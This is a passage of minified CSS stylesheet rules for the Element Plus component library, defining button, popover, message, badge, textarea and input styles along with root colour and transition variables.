active-border-color:var(--el-color-primary-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-primary-light-5);--el-button-disabled-border-color:var(--el-color-primary-light-5)}.el-button--primary.is-link,.el-button--primary.is-plain,.el-button--primary.is-text{--el-button-text-color:var(--el-color-primary);--el-button-bg-color:var(--el-color-primary-light-9);--el-button-border-color:var(--el-color-primary-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-primary);--el-button-hover-border-color:var(--el-color-primary);--el-button-active-text-color:var(--el-color-white)}.el-button--primary.is-link.is-disabled,.el-button--primary.is-link.is-disabled:active,.el-button--primary.is-link.is-disabled:focus,.el-button--primary.is-link.is-disabled:hover,.el-button--primary.is-plain.is-disabled,.el-button--primary.is-plain.is-disabled:active,.el-button--primary.is-plain.is-disabled:focus,.el-button--primary.is-plain.is-disabled:hover,.el-button--primary.is-text.is-disabled,.el-button--primary.is-text.is-disabled:active,.el-button--primary.is-text.is-disabled:focus,.el-button--primary.is-text.is-disabled:hover{background-color:var(--el-color-primary-light-9);border-color:var(--el-color-primary-light-8);color:var(--el-color-primary-light-5)}.el-button--success{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-success);--el-button-border-color:var(--el-color-success);--el-button-outline-color:var(--el-color-success-light-5);--el-button-active-color:var(--el-color-success-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-success-light-5);--el-button-hover-bg-color:var(--el-color-success-light-3);--el-button-hover-border-color:var(--el-color-success-light-3);--el-button-active-bg-color:var(--el-color-success-dark-2);--el-button-active-border-color:var(--el-color-success-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-success-light-5);--el-button-disabled-border-color:var(--el-color-success-light-5)}.el-button--success.is-link,.el-button--success.is-plain,.el-button--success.is-text{--el-button-text-color:var(--el-color-success);--el-button-bg-color:var(--el-color-success-light-9);--el-button-border-color:var(--el-color-success-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-success);--el-button-hover-border-color:var(--el-color-success);--el-button-active-text-color:var(--el-color-white)}.el-button--success.is-link.is-disabled,.el-button--success.is-link.is-disabled:active,.el-button--success.is-link.is-disabled:focus,.el-button--success.is-link.is-disabled:hover,.el-button--success.is-plain.is-disabled,.el-button--success.is-plain.is-disabled:active,.el-button--success.is-plain.is-disabled:focus,.el-button--success.is-plain.is-disabled:hover,.el-button--success.is-text.is-disabled,.el-button--success.is-text.is-disabled:active,.el-button--success.is-text.is-disabled:focus,.el-button--success.is-text.is-disabled:hover{background-color:var(--el-color-success-light-9);border-color:var(--el-color-success-light-8);color:var(--el-color-success-light-5)}.el-button--warning{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-warning);--el-button-border-color:var(--el-color-warning);--el-button-outline-color:var(--el-color-warning-light-5);--el-button-active-color:var(--el-color-warning-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-warning-light-5);--el-button-hover-bg-color:var(--el-color-warning-light-3);--el-button-hover-border-color:var(--el-color-warning-light-3);--el-button-active-bg-color:var(--el-color-warning-dark-2);--el-button-active-border-color:var(--el-color-warning-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-warning-light-5);--el-button-disabled-border-color:var(--el-color-warning-light-5)}.el-button--warning.is-link,.el-button--warning.is-plain,.el-button--warning.is-text{--el-button-text-color:var(--el-color-warning);--el-button-bg-color:var(--el-color-warning-light-9);--el-button-border-color:var(--el-color-warning-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-warning);--el-button-hover-border-color:var(--el-color-warning);--el-button-active-text-color:var(--el-color-white)}.el-button--warning.is-link.is-disabled,.el-button--warning.is-link.is-disabled:active,.el-button--warning.is-link.is-disabled:focus,.el-button--warning.is-link.is-disabled:hover,.el-button--warning.is-plain.is-disabled,.el-button--warning.is-plain.is-disabled:active,.el-button--warning.is-plain.is-disabled:focus,.el-button--warning.is-plain.is-disabled:hover,.el-button--warning.is-text.is-disabled,.el-button--warning.is-text.is-disabled:active,.el-button--warning.is-text.is-disabled:focus,.el-button--warning.is-text.is-disabled:hover{background-color:var(--el-color-warning-light-9);border-color:var(--el-color-warning-light-8);color:var(--el-color-warning-light-5)}.el-button--danger{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-danger);--el-button-border-color:var(--el-color-danger);--el-button-outline-color:var(--el-color-danger-light-5);--el-button-active-color:var(--el-color-danger-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-danger-light-5);--el-button-hover-bg-color:var(--el-color-danger-light-3);--el-button-hover-border-color:var(--el-color-danger-light-3);--el-button-active-bg-color:var(--el-color-danger-dark-2);--el-button-active-border-color:var(--el-color-danger-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-danger-light-5);--el-button-disabled-border-color:var(--el-color-danger-light-5)}.el-button--danger.is-link,.el-button--danger.is-plain,.el-button--danger.is-text{--el-button-text-color:var(--el-color-danger);--el-button-bg-color:var(--el-color-danger-light-9);--el-button-border-color:var(--el-color-danger-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-danger);--el-button-hover-border-color:var(--el-color-danger);--el-button-active-text-color:var(--el-color-white)}.el-button--danger.is-link.is-disabled,.el-button--danger.is-link.is-disabled:active,.el-button--danger.is-link.is-disabled:focus,.el-button--danger.is-link.is-disabled:hover,.el-button--danger.is-plain.is-disabled,.el-button--danger.is-plain.is-disabled:active,.el-button--danger.is-plain.is-disabled:focus,.el-button--danger.is-plain.is-disabled:hover,.el-button--danger.is-text.is-disabled,.el-button--danger.is-text.is-disabled:active,.el-button--danger.is-text.is-disabled:focus,.el-button--danger.is-text.is-disabled:hover{background-color:var(--el-color-danger-light-9);border-color:var(--el-color-danger-light-8);color:var(--el-color-danger-light-5)}.el-button--info{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-info);--el-button-border-color:var(--el-color-info);--el-button-outline-color:var(--el-color-info-light-5);--el-button-active-color:var(--el-color-info-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-info-light-5);--el-button-hover-bg-color:var(--el-color-info-light-3);--el-button-hover-border-color:var(--el-color-info-light-3);--el-button-active-bg-color:var(--el-color-info-dark-2);--el-button-active-border-color:var(--el-color-info-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-info-light-5);--el-button-disabled-border-color:var(--el-color-info-light-5)}.el-button--info.is-link,.el-button--info.is-plain,.el-button--info.is-text{--el-button-text-color:var(--el-color-info);--el-button-bg-color:var(--el-color-info-light-9);--el-button-border-color:var(--el-color-info-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-info);--el-button-hover-border-color:var(--el-color-info);--el-button-active-text-color:var(--el-color-white)}.el-button--info.is-link.is-disabled,.el-button--info.is-link.is-disabled:active,.el-button--info.is-link.is-disabled:focus,.el-button--info.is-link.is-disabled:hover,.el-button--info.is-plain.is-disabled,.el-button--info.is-plain.is-disabled:active,.el-button--info.is-plain.is-disabled:focus,.el-button--info.is-plain.is-disabled:hover,.el-button--info.is-text.is-disabled,.el-button--info.is-text.is-disabled:active,.el-button--info.is-text.is-disabled:focus,.el-button--info.is-text.is-disabled:hover{background-color:var(--el-color-info-light-9);border-color:var(--el-color-info-light-8);color:var(--el-color-info-light-5)}.el-button--large{--el-button-size:40px;height:var(--el-button-size)}.el-button--large [class*=el-icon]+span{margin-left:8px}.el-button--large{border-radius:var(--el-border-radius-base);font-size:var(--el-font-size-base);padding:12px 19px}.el-button--large.is-round{padding:12px 19px}.el-button--large.is-circle{padding:12px;width:var(--el-button-size)}.el-button--small{--el-button-size:24px;height:var(--el-button-size)}.el-button--small [class*=el-icon]+span{margin-left:4px}.el-button--small{border-radius:calc(var(--el-border-radius-base) - 1px);font-size:12px;padding:5px 11px}.el-button--small.is-round{padding:5px 11px}.el-button--small.is-circle{padding:5px;width:var(--el-button-size)}.el-popper{--el-popper-border-radius:var(--el-popover-border-radius,4px);border-radius:var(--el-popper-border-radius);font-size:12px;line-height:20px;min-width:10px;overflow-wrap:break-word;padding:5px 11px;position:absolute;visibility:visible;z-index:2000}.el-popper.is-dark{color:var(--el-bg-color)}.el-popper.is-dark,.el-popper.is-dark>.el-popper__arrow:before{background:var(--el-text-color-primary);border:1px solid var(--el-text-color-primary)}.el-popper.is-dark>.el-popper__arrow:before{right:0}.el-popper.is-light,.el-popper.is-light>.el-popper__arrow:before{background:var(--el-bg-color-overlay);border:1px solid var(--el-border-color-light)}.el-popper.is-light>.el-popper__arrow:before{right:0}.el-popper.is-pure{padding:0}.el-popper__arrow,.el-popper__arrow:before{height:10px;position:absolute;width:10px;z-index:-1}.el-popper__arrow:before{background:var(--el-text-color-primary);box-sizing:border-box;content:" ";transform:rotate(45deg)}.el-popper[data-popper-placement^=top]>.el-popper__arrow{bottom:-5px}.el-popper[data-popper-placement^=top]>.el-popper__arrow:before{border-bottom-right-radius:2px}.el-popper[data-popper-placement^=bottom]>.el-popper__arrow{top:-5px}.el-popper[data-popper-placement^=bottom]>.el-popper__arrow:before{border-top-left-radius:2px}.el-popper[data-popper-placement^=left]>.el-popper__arrow{right:-5px}.el-popper[data-popper-placement^=left]>.el-popper__arrow:before{border-top-right-radius:2px}.el-popper[data-popper-placement^=right]>.el-popper__arrow{left:-5px}.el-popper[data-popper-placement^=right]>.el-popper__arrow:before{border-bottom-left-radius:2px}.el-popper[data-popper-placement^=top]>.el-popper__arrow:before{border-left-color:transparent!important;border-top-color:transparent!important}.el-popper[data-popper-placement^=bottom]>.el-popper__arrow:before{border-bottom-color:transparent!important;border-right-color:transparent!important}.el-popper[data-popper-placement^=left]>.el-popper__arrow:before{border-bottom-color:transparent!important;border-left-color:transparent!important}.el-popper[data-popper-placement^=right]>.el-popper__arrow:before{border-right-color:transparent!important;border-top-color:transparent!important}.el-popover{--el-popover-bg-color:var(--el-bg-color-overlay);--el-popover-font-size:var(--el-font-size-base);--el-popover-border-color:var(--el-border-color-lighter);--el-popover-padding:12px;--el-popover-padding-large:18px 20px;--el-popover-title-font-size:16px;--el-popover-title-text-color:var(--el-text-color-primary);--el-popover-border-radius:4px}.el-popover.el-popper{background:var(--el-popover-bg-color);border:1px solid var(--el-popover-border-color);border-radius:var(--el-popover-border-radius);box-shadow:var(--el-box-shadow-light);box-sizing:border-box;color:var(--el-text-color-regular);font-size:var(--el-popover-font-size);line-height:1.4;min-width:150px;overflow-wrap:break-word;padding:var(--el-popover-padding);z-index:var(--el-index-popper)}.el-popover.el-popper--plain{padding:var(--el-popover-padding-large)}.el-popover__title{color:var(--el-popover-title-text-color);font-size:var(--el-popover-title-font-size);line-height:1;margin-bottom:12px}.el-popover__reference:focus:hover,.el-popover__reference:focus:not(.focusing){outline-width:0}.el-popover.el-popper.is-dark{--el-popover-bg-color:var(--el-text-color-primary);--el-popover-border-color:var(--el-text-color-primary);--el-popover-title-text-color:var(--el-bg-color);color:var(--el-bg-color)}.el-popover.el-popper:focus,.el-popover.el-popper:focus:active{outline-width:0}.form .el-form-item[data-v-2d8e87be] {
+}:root{--el-color-white:#fff;--el-color-black:#000;--el-color-primary-rgb:64, 158, 255;--el-color-success-rgb:103, 194, 58;--el-color-warning-rgb:230, 162, 60;--el-color-danger-rgb:245, 108, 108;--el-color-error-rgb:245, 108, 108;--el-color-info-rgb:144, 147, 153;--el-font-size-extra-large:20px;--el-font-size-large:18px;--el-font-size-medium:16px;--el-font-size-base:14px;--el-font-size-small:13px;--el-font-size-extra-small:12px;--el-font-family:"Helvetica Neue", Helvetica, "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", "微软雅黑", Arial, sans-serif;--el-font-weight-primary:500;--el-font-line-height-primary:24px;--el-index-normal:1;--el-index-top:1000;--el-index-popper:2000;--el-border-radius-base:4px;--el-border-radius-small:2px;--el-border-radius-round:20px;--el-border-radius-circle:100%;--el-transition-duration:.3s;--el-transition-duration-fast:.2s;--el-transition-function-ease-in-out-bezier:cubic-bezier(.645, .045, .355, 1);--el-transition-function-fast-bezier:cubic-bezier(.23, 1, .32, 1);--el-transition-all:all var(--el-transition-duration) var(--el-transition-function-ease-in-out-bezier);--el-transition-fade:opacity var(--el-transition-duration) var(--el-transition-function-fast-bezier);--el-transition-md-fade:transform var(--el-transition-duration) var(--el-transition-function-fast-bezier), opacity var(--el-transition-duration) var(--el-transition-function-fast-bezier);--el-transition-fade-linear:opacity var(--el-transition-duration-fast) linear;--el-transition-border:border-color var(--el-transition-duration-fast) var(--el-transition-function-ease-in-out-bezier);--el-transition-box-shadow:box-shadow var(--el-transition-duration-fast) var(--el-transition-function-ease-in-out-bezier);--el-transition-color:color var(--el-transition-duration-fast) var(--el-transition-function-ease-in-out-bezier);--el-component-size-large:40px;--el-component-size:32px;--el-component-size-small:24px;--lightningcss-light:initial;--lightningcss-dark: ;--lightningcss-light:initial;--lightningcss-dark: ;color-scheme:light;--el-color-primary:#409eff;--el-color-primary-light-3:#79bbff;--el-color-primary-light-5:#a0cfff;--el-color-primary-light-7:#c6e2ff;--el-color-primary-light-8:#d9ecff;--el-color-primary-light-9:#ecf5ff;--el-color-primary-dark-2:#337ecc;--el-color-success:#67c23a;--el-color-success-light-3:#95d475;--el-color-success-light-5:#b3e19d;--el-color-success-light-7:#d1edc4;--el-color-success-light-8:#e1f3d8;--el-color-success-light-9:#f0f9eb;--el-color-success-dark-2:#529b2e;--el-color-warning:#e6a23c;--el-color-warning-light-3:#eebe77;--el-color-warning-light-5:#f3d19e;--el-color-warning-light-7:#f8e3c5;--el-color-warning-light-8:#faecd8;--el-color-warning-light-9:#fdf6ec;--el-color-warning-dark-2:#b88230;--el-color-danger:#f56c6c;--el-color-danger-light-3:#f89898;--el-color-danger-light-5:#fab6b6;--el-color-danger-light-7:#fcd3d3;--el-color-danger-light-8:#fde2e2;--el-color-danger-light-9:#fef0f0;--el-color-danger-dark-2:#c45656;--el-color-error:#f56c6c;--el-color-error-light-3:#f89898;--el-color-error-light-5:#fab6b6;--el-color-error-light-7:#fcd3d3;--el-color-error-light-8:#fde2e2;--el-color-error-light-9:#fef0f0;--el-color-error-dark-2:#c45656;--el-color-info:#909399;--el-color-info-light-3:#b1b3b8;--el-color-info-light-5:#c8c9cc;--el-color-info-light-7:#dedfe0;--el-color-info-light-8:#e9e9eb;--el-color-info-light-9:#f4f4f5;--el-color-info-dark-2:#73767a;--el-bg-color:#fff;--el-bg-color-page:#f2f3f5;--el-bg-color-overlay:#fff;--el-text-color-primary:#303133;--el-text-color-regular:#606266;--el-text-color-secondary:#909399;--el-text-color-placeholder:#a8abb2;--el-text-color-disabled:#c0c4cc;--el-border-color:#dcdfe6;--el-border-color-light:#e4e7ed;--el-border-color-lighter:#ebeef5;--el-border-color-extra-light:#f2f6fc;--el-border-color-dark:#d4d7de;--el-border-color-darker:#cdd0d6;--el-fill-color:#f0f2f5;--el-fill-color-light:#f5f7fa;--el-fill-color-lighter:#fafafa;--el-fill-color-extra-light:#fafcff;--el-fill-color-dark:#ebedf0;--el-fill-color-darker:#e6e8eb;--el-fill-color-blank:#fff;--el-box-shadow:0px 12px 32px 4px #0000000a, 0px 8px 20px #00000014;--el-box-shadow-light:0px 0px 12px #0000001f;--el-box-shadow-lighter:0px 0px 6px #0000001f;--el-box-shadow-dark:0px 16px 48px 16px #00000014, 0px 12px 32px #0000001f, 0px 8px 16px -8px #00000029;--el-disabled-bg-color:var(--el-fill-color-light);--el-disabled-text-color:var(--el-text-color-placeholder);--el-disabled-border-color:var(--el-border-color-light);--el-overlay-color:#000c;--el-overlay-color-light:#000000b3;--el-overlay-color-lighter:#00000080;--el-mask-color:#ffffffe6;--el-mask-color-extra-light:#ffffff4d;--el-border-width:1px;--el-border-style:solid;--el-border-color-hover:var(--el-text-color-disabled);--el-border:var(--el-border-width) var(--el-border-style) var(--el-border-color);--el-svg-monochrome-grey:var(--el-border-color)}.fade-in-linear-enter-active,.fade-in-linear-leave-active{transition:var(--el-transition-fade-linear)}.fade-in-linear-enter-from,.fade-in-linear-leave-to{opacity:0}.el-fade-in-linear-enter-active,.el-fade-in-linear-leave-active{transition:var(--el-transition-fade-linear)}.el-fade-in-linear-enter-from,.el-fade-in-linear-leave-to{opacity:0}.el-fade-in-enter-active,.el-fade-in-leave-active{transition:all var(--el-transition-duration) cubic-bezier(.55, 0, .1, 1)}.el-fade-in-enter-from,.el-fade-in-leave-active{opacity:0}.el-zoom-in-center-enter-active,.el-zoom-in-center-leave-active{transition:all var(--el-transition-duration) cubic-bezier(.55, 0, .1, 1)}.el-zoom-in-center-enter-from,.el-zoom-in-center-leave-active{opacity:0;transform:scaleX(0)}.el-zoom-in-top-enter-active,.el-zoom-in-top-leave-active{opacity:1;transition:var(--el-transition-md-fade);transform-origin:top;transform:scaleY(1)}.el-zoom-in-top-enter-active[data-popper-placement^=top],.el-zoom-in-top-leave-active[data-popper-placement^=top]{transform-origin:bottom}.el-zoom-in-top-enter-from,.el-zoom-in-top-leave-active{opacity:0;transform:scaleY(0)}.el-zoom-in-bottom-enter-active,.el-zoom-in-bottom-leave-active{opacity:1;transition:var(--el-transition-md-fade);transform-origin:bottom;transform:scaleY(1)}.el-zoom-in-bottom-enter-from,.el-zoom-in-bottom-leave-active{opacity:0;transform:scaleY(0)}.el-zoom-in-left-enter-active,.el-zoom-in-left-leave-active{opacity:1;transition:var(--el-transition-md-fade);transform-origin:0 0;transform:scale(1)}.el-zoom-in-left-enter-from,.el-zoom-in-left-leave-active{opacity:0;transform:scale(.45)}.collapse-transition{transition:var(--el-transition-duration) height ease-in-out, var(--el-transition-duration) padding-top ease-in-out, var(--el-transition-duration) padding-bottom ease-in-out}.el-collapse-transition-leave-active,.el-collapse-transition-enter-active{transition:var(--el-transition-duration) max-height ease-in-out, var(--el-transition-duration) padding-top ease-in-out, var(--el-transition-duration) padding-bottom ease-in-out}.horizontal-collapse-transition{transition:var(--el-transition-duration) width ease-in-out, var(--el-transition-duration) padding-left ease-in-out, var(--el-transition-duration) padding-right ease-in-out}.el-list-enter-active,.el-list-leave-active{transition:all 1s}.el-list-enter-from,.el-list-leave-to{opacity:0;transform:translateY(-30px)}.el-list-leave-active{position:absolute!important}.el-opacity-transition{transition:opacity var(--el-transition-duration) cubic-bezier(.55, 0, .1, 1)}.el-icon--right{margin-left:5px}.el-icon--left{margin-right:5px}@keyframes rotating{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.el-icon{--color:inherit;fill:currentColor;width:1em;height:1em;color:var(--color);line-height:1em;font-size:inherit;justify-content:center;align-items:center;display:inline-flex;position:relative}.el-icon.is-loading{animation:2s linear infinite rotating}.el-icon svg{width:1em;height:1em}.el-badge{--el-badge-bg-color:var(--el-color-danger);--el-badge-radius:10px;--el-badge-font-size:12px;--el-badge-padding:6px;--el-badge-size:18px;vertical-align:middle;width:-moz-fit-content;width:fit-content;display:inline-block;position:relative}.el-badge__content{background-color:var(--el-badge-bg-color);border-radius:var(--el-badge-radius);color:var(--el-color-white);font-size:var(--el-badge-font-size);height:var(--el-badge-size);padding:0 var(--el-badge-padding);white-space:nowrap;border:1px solid var(--el-bg-color);justify-content:center;align-items:center;display:inline-flex}.el-badge__content.is-fixed{top:0;right:calc(1px + var(--el-badge-size) / 2);z-index:var(--el-index-normal);position:absolute;transform:translateY(-50%)translate(100%)}.el-badge__content.is-fixed.is-dot{right:5px}.el-badge__content.is-dot{border-radius:50%;width:8px;height:8px;padding:0;right:0}.el-badge__content.is-hide-zero{display:none}.el-badge__content--primary{background-color:var(--el-color-primary)}.el-badge__content--success{background-color:var(--el-color-success)}.el-badge__content--warning{background-color:var(--el-color-warning)}.el-badge__content--info{background-color:var(--el-color-info)}.el-badge__content--danger{background-color:var(--el-color-danger)}.el-message{--el-message-bg-color:var(--el-color-info-light-9);--el-message-border-color:var(--el-border-color-lighter);--el-message-padding:11px 15px;--el-message-close-size:16px;--el-message-close-icon-color:var(--el-text-color-placeholder);--el-message-close-hover-color:var(--el-text-color-secondary);box-sizing:border-box;border-radius:var(--el-border-radius-base);border-width:var(--el-border-width);border-style:var(--el-border-style);border-color:var(--el-message-border-color);background-color:var(--el-message-bg-color);width:max-content;max-width:calc(100% - 32px);transition:opacity var(--el-transition-duration), transform .4s, top .4s, bottom .4s;padding:var(--el-message-padding);align-items:center;gap:8px;display:flex;position:fixed}.el-message.is-left{left:16px}.el-message.is-right{right:16px}.el-message.is-center{left:50%;transform:translate(-50%)}.el-message.is-plain{background-color:var(--el-bg-color-overlay);border-color:var(--el-bg-color-overlay);box-shadow:var(--el-box-shadow-light)}.el-message p{margin:0}.el-message--primary{--el-message-bg-color:var(--el-color-primary-light-9);--el-message-border-color:var(--el-color-primary-light-8);--el-message-text-color:var(--el-color-primary)}.el-message--primary .el-message__content{color:var(--el-message-text-color);overflow-wrap:break-word}.el-message .el-message-icon--primary{color:var(--el-message-text-color)}.el-message--success{--el-message-bg-color:var(--el-color-success-light-9);--el-message-border-color:var(--el-color-success-light-8);--el-message-text-color:var(--el-color-success)}.el-message--success .el-message__content{color:var(--el-message-text-color);overflow-wrap:break-word}.el-message .el-message-icon--success{color:var(--el-message-text-color)}.el-message--info{--el-message-bg-color:var(--el-color-info-light-9);--el-message-border-color:var(--el-color-info-light-8);--el-message-text-color:var(--el-color-info)}.el-message--info .el-message__content{color:var(--el-message-text-color);overflow-wrap:break-word}.el-message .el-message-icon--info{color:var(--el-message-text-color)}.el-message--warning{--el-message-bg-color:var(--el-color-warning-light-9);--el-message-border-color:var(--el-color-warning-light-8);--el-message-text-color:var(--el-color-warning)}.el-message--warning .el-message__content{color:var(--el-message-text-color);overflow-wrap:break-word}.el-message .el-message-icon--warning{color:var(--el-message-text-color)}.el-message--error{--el-message-bg-color:var(--el-color-error-light-9);--el-message-border-color:var(--el-color-error-light-8);--el-message-text-color:var(--el-color-error)}.el-message--error .el-message__content{color:var(--el-message-text-color);overflow-wrap:break-word}.el-message .el-message-icon--error{color:var(--el-message-text-color)}.el-message .el-message__badge{position:absolute;top:-8px;right:-8px}.el-message__content{padding:0;font-size:14px;line-height:1}.el-message__content:focus{outline-width:0}.el-message .el-message__closeBtn{cursor:pointer;color:var(--el-message-close-icon-color);font-size:var(--el-message-close-size)}.el-message .el-message__closeBtn:focus{outline-width:0}.el-message .el-message__closeBtn:hover{color:var(--el-message-close-hover-color)}.el-message-fade-enter-from,.el-message-fade-leave-to{opacity:0}.el-message-fade-enter-from.is-left,.el-message-fade-enter-from.is-right,.el-message-fade-leave-to.is-left,.el-message-fade-leave-to.is-right{transform:translateY(-100%)}.el-message-fade-enter-from.is-left.is-bottom,.el-message-fade-enter-from.is-right.is-bottom,.el-message-fade-leave-to.is-left.is-bottom,.el-message-fade-leave-to.is-right.is-bottom{transform:translateY(100%)}.el-message-fade-enter-from.is-center,.el-message-fade-leave-to.is-center{transform:translate(-50%,-100%)}.el-message-fade-enter-from.is-center.is-bottom,.el-message-fade-leave-to.is-center.is-bottom{transform:translate(-50%,100%)}.el-textarea{--el-input-text-color:var(--el-text-color-regular);--el-input-border:var(--el-border);--el-input-hover-border:var(--el-border-color-hover);--el-input-focus-border:var(--el-color-primary);--el-input-transparent-border:0 0 0 1px transparent inset;--el-input-border-color:var(--el-border-color);--el-input-border-radius:var(--el-border-radius-base);--el-input-bg-color:var(--el-fill-color-blank);--el-input-icon-color:var(--el-text-color-placeholder);--el-input-placeholder-color:var(--el-text-color-placeholder);--el-input-hover-border-color:var(--el-border-color-hover);--el-input-clear-hover-color:var(--el-text-color-secondary);--el-input-focus-border-color:var(--el-color-primary);--el-input-width:100%;vertical-align:bottom;width:100%;font-size:var(--el-font-size-base);display:inline-block;position:relative}.el-textarea__inner{resize:vertical;box-sizing:border-box;width:100%;line-height:1.5;font-size:inherit;color:var(--el-input-text-color,var(--el-text-color-regular));background-color:var(--el-input-bg-color,var(--el-fill-color-blank));-webkit-appearance:none;box-shadow:0 0 0 1px var(--el-input-border-color,var(--el-border-color)) inset;border-radius:var(--el-input-border-radius,var(--el-border-radius-base));transition:var(--el-transition-box-shadow);background-image:none;border:none;padding:5px 11px;font-family:inherit;display:block;position:relative}.el-textarea__inner.is-clearable{padding:5px 26px 5px 11px}.el-textarea__inner::placeholder{color:var(--el-input-placeholder-color,var(--el-text-color-placeholder))}.el-textarea__inner:hover{box-shadow:0 0 0 1px var(--el-input-hover-border-color) inset}.el-textarea__inner:focus{box-shadow:0 0 0 1px var(--el-input-focus-border-color) inset;outline:none}.el-textarea__clear{color:var(--el-input-icon-color);cursor:pointer;font-size:14px;position:absolute;top:15px;right:11px;transform:translateY(-50%)}.el-textarea__clear:hover{color:var(--el-input-clear-hover-color)}.el-textarea .el-input__count{color:var(--el-color-info);background:var(--el-fill-color-blank);font-size:12px;line-height:14px;position:absolute;bottom:5px;right:10px}.el-textarea .el-input__count.is-outside{top:100%;right:0;bottom:unset;background:0 0;padding-top:2px;line-height:1;position:absolute}.el-textarea.is-disabled .el-textarea__inner{box-shadow:0 0 0 1px var(--el-disabled-border-color) inset;background-color:var(--el-disabled-bg-color);color:var(--el-disabled-text-color);cursor:not-allowed}.el-textarea.is-disabled .el-textarea__inner::placeholder{color:var(--el-text-color-placeholder)}.el-textarea.is-exceed .el-textarea__inner{box-shadow:0 0 0 1px var(--el-color-danger) inset}.el-textarea.is-exceed .el-input__count{color:var(--el-color-danger)}.el-input{--el-input-text-color:var(--el-text-color-regular);--el-input-border:var(--el-border);--el-input-hover-border:var(--el-border-color-hover);--el-input-focus-border:var(--el-color-primary);--el-input-transparent-border:0 0 0 1px transparent inset;--el-input-border-color:var(--el-border-color);--el-input-border-radius:var(--el-border-radius-base);--el-input-bg-color:var(--el-fill-color-blank);--el-input-icon-color:var(--el-text-color-placeholder);--el-input-placeholder-color:var(--el-text-color-placeholder);--el-input-hover-border-color:var(--el-border-color-hover);--el-input-clear-hover-color:var(--el-text-color-secondary);--el-input-focus-border-color:var(--el-color-primary);--el-input-width:100%;--el-input-height:var(--el-component-size);font-size:var(--el-font-size-base);width:var(--el-input-width);line-height:var(--el-input-height);box-sizing:border-box;vertical-align:middle;display:inline-flex;position:relative}.el-input::-webkit-scrollbar{z-index:11;width:6px}.el-input::-webkit-scrollbar:horizontal{height:6px}.el-input::-webkit-scrollbar-thumb{background:var(--el-text-color-disabled);border-radius:5px;width:6px}.el-input::-webkit-scrollbar-corner{background:var(--el-fill-color-blank)}.el-input::-webkit-scrollbar-track{background:var(--el-fill-color-blank)}.el-input::-webkit-scrollbar-track-piece{background:var(--el-fill-color-blank);width:6px}.el-input .el-input__clear,.el-input .el-input__password{color:var(--el-input-icon-color);cursor:pointer;font-size:14px}.el-input .el-input__clear:hover,.el-input .el-input__password:hover{color:var(--el-input-clear-hover-color)}.el-input .el-input__count{height:100%;color:var(--el-color-info);align-items:center;font-size:12px;display:inline-flex}.el-input .el-input__count .el-input__count-inner{background:var(--el-fill-color-blank);line-height:initial;padding-left:8px;display:inline-block}.el-input .el-input__count.is-outside{height:unset;padding-top:2px;position:absolute;top:100%;right:0}.el-input .el-input__count.is-outside .el-input__count-inner{background:0 0;padding-left:0;line-height:1}.el-input__wrapper{background-color:var(--el-input-bg-color,var(--el-fill-color-blank));border-radius:var(--el-input-border-radius,var(--el-border-radius-base));cursor:text;transition:var(--el-transition-box-shadow);box-shadow:0 0 0 1px var(--el-input-border-color,var(--el-border-color)) inset;background-image:none;flex-grow:1;justify-content:center;align-items:center;padding:1px 11px;display:inline-flex;transform:translate(0,0)}.el-input__wrapper:hover{box-shadow:0 0 0 1px var(--el-input-hover-border-color) inset}.el-input__wrapper.is-focus{box-shadow:0 0 0 1px var(--el-input-focus-border-color) inset}.el-input{--el-input-inner-height:calc(var(--el-input-height,32px) - 2px)}.el-input__inner{-webkit-appearance:none;width:100%;color:var(--el-input-text-color,var(--el-text-color-regular));font-size:inherit;height:var(--el-input-inner-height);line-height:var(--el-input-inner-height);box-sizing:border-box;background:0 0;border:none;outline:none;flex-grow:1;padding:0}.el-input__inner:focus{outline:none}.el-input__inner::placeholder{color:var(--el-input-placeholder-color,var(--el-text-color-placeholder))}.el-input__inner[type=password]::-ms-reveal{display:none}.el-input__inner[type=number]{line-height:1}.el-input__prefix{white-space:nowrap;height:100%;line-height:var(--el-input-inner-height);text-align:center;color:var(--el-input-icon-color,var(--el-text-color-placeholder));transition:all var(--el-transition-duration);pointer-events:none;flex-wrap:nowrap;flex-shrink:0;display:inline-flex}.el-input__prefix-inner{pointer-events:all;justify-content:center;align-items:center;display:inline-flex}.el-input__prefix-inner>:last-child{margin-right:8px}.el-input__prefix-inner>:first-child,.el-input__prefix-inner>:first-child.el-input__icon{margin-left:0}.el-input__suffix{white-space:nowrap;height:100%;line-height:var(--el-input-inner-height);text-align:center;color:var(--el-input-icon-color,var(--el-text-color-placeholder));transition:all var(--el-transition-duration);pointer-events:none;flex-wrap:nowrap;flex-shrink:0;display:inline-flex}.el-input__suffix-inner{pointer-events:all;justify-content:center;align-items:center;display:inline-flex}.el-input__suffix-inner>:first-child{margin-left:8px}.el-input .el-input__icon{height:inherit;line-height:inherit;transition:all var(--el-transition-duration);justify-content:center;align-items:center;margin-left:8px;display:flex}.el-input .el-input__clear{transition:color var(--el-transition-duration)}.el-input__validateIcon{pointer-events:none}.el-input.is-active .el-input__wrapper{box-shadow:0 0 0 1px var(--el-input-focus-color, ) 